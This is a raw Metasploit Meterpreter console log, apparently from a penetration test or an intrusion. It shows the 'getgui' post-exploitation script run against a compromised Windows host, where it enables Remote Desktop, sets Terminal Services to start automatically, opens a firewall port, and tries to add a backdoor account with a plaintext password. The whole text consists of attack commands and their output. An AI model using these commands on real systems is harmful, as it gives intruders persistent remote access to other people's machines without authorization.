 gui/clean_up__20150905.0741.rc
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/get
gui/clean_up__20150905.1006.rc
meterpreter > run getgui -u hehe -p dajiahao
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: hehe with Password: dajiahao
[-] Account could not be created
[-] Error:
[-] 命令成功完成。
[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/get
gui/clean_up__20150905.1046.rc
meterpreter >